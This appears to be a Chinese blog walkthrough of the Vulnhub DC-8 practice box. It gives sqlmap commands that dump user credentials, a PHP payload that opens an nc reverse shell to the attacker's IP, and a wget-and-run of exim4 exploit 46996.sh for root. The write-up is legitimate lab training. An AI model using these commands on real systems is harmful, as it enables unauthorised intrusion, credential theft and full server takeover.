当前位置:网站首页>Vulnhub靶机--DC8

Vulnhub靶机--DC8

2022-08-11 05:32:00 【Tauil】

0x00 项目地址

https://download.vulnhub.com/dc/DC-8.zip

0x01 靶机渗透

主机发现

arp-scan -l

nmap 192.168.0.106



访问靶机主页,发现在点击右侧标题时会显示不一样的内容,典型的SQL注入点,直接将URL放到 sqlmap 进行注入

sqlmap 命令

sqlmap -u "http://192.168.0.106/?nid=3" --dbs

sqlmap -u "http://192.168.0.106/?nid=3" -D d7db --tables

sqlmap -u "http://192.168.0.106/?nid=3" -D d7db -T users --column

sqlmap -u "http://192.168.0.106/?nid=3" -D d7db -T users -C mail,name,pass --dump

获得了用户的邮箱地址、用户名以及密码,看这john名字应该是提示我们使用john破解密码,将用户名、密码保存到txt文件中,然后使用命令

获得了用户的邮箱地址、用户名以及密码,看这john名字应该是提示我们使用john破解密码,将用户名、密码保存到txt文件中,然后使用命令john dc-8.txt解密,最终只解密到了john用户,admin用户转太久没出来

有账号有密码那么应该会有登录页,使用命令dirb http://192.168.0.106遍历出一个疑似用户登录的界面



访问该URL,其确为登录界面,输入john账号密码进入后台,发现该用户可以编辑 Contact Us 界面,该界面提交表单的时候会回显一个确认消息,而该确认消息类型中存在PHP文件类型,将消息修改为

<p>test</p><?php echo "1";?>



并且选择PHP文件类型保存,在之前SQL注入我们得到了各个用户的邮箱地址,我们任意选择一个提交任意消息,发现回显的确认消息属于可执行命令

那么我们可以利用PHP命令执行反弹shell连接,在靶机输入命令nc -lvvp 4444 ,然后将消息修改为

<p>GETSHELL</p><?php system("nc -e /bin/sh 攻击机IP 4444");?>

表单提交任意消息,然后即可发现成功连接靶机

输入命令find / -perm -u=s -type f 2>/dev/null查找能够使用sudo的文件,发现一个非常眼熟的exim4,这个文件存在过漏洞,使用usr/bin/exim4 --version查看对应版本

使用命令searchsploit exim查看kali脚本库中是否存在对应提权脚本,发现46996.sh可以进行提权,并且版本号也对的上

service apache2 start打开网络服务,cp /usr/share/exploitdb/exploits/linux/local/46996.sh /var/www/html将脚本46996.sh复制到本地web页面

回到连接shell,因为在本文件夹中没有权限进行修改,所以我们到tmp文件夹中cd /tmp,然后输入命令wget http://攻击机IP/46996.sh下载文件,输入命令chmod 777 46996.sh赋权给该文件



./46996.sh -m netcat执行该文件即可成功提权

边栏推荐

猜你喜欢

随机推荐

swagger错误:WARN i.s.m.p.AbstractSerializableParameter - [getExample,421] - Illegal DefaultValue null



微信小程序_开发工具的安装

The whole process of Tinker access --- configuration

IP证书申请

C语言-7月18日-二维数组的学习



lua-table引用传递和值传递

PyQt5中调用.ui转换的.py文件代码解释

【LeetCode-202】快乐数

欧拉法解微分方程

【力扣】寻找数组的中心下标

Byte (byte) and bit (bit)

js learning advanced (event senior pink teacher teaching notes)

nepctf Nyan Cat 彩虹猫

JS小技巧,让你编码效率杠杠的,快乐摸鱼

【剑指offer系列】面试题日记(前期题)



【LeetCode-278】第一个错误的版本

【无标题】

【力扣】同构字符串

CLR via C# 第五章 基元类型、引用类型和值类型

Promise.race learning (judging the fastest execution of multiple promise objects)